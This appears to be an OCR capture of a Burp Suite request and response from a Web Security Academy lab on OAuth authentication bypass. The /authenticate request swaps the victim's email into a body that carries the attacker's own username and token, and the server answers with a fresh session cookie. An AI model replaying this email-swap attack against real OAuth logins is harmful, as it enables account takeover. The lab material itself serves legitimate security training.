 Request
Pretty Raw Hex
\n
1 POST /authenticate HTTP/1.1
2 Host: 0a90004504b12ab0c186557c0033002a.web-security-academy.net
3 Cookie: session=qD5A12C91rTRQNYC9HSXh9mO6KtTsDBs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a90004504b12ab0c186557c0033002a.web-security-academy.net/oauth-
callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin:
https://0a90004504b12ab0c186557c0033002a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"F-ul-Pkwp-Mec2sp7G-MAYMPUSBxthSiYLOhXjSAkZK"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=PNuf1Cu4TrvhhFDuRgLzAWdKvVk9z5VW; Secure; Ht
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8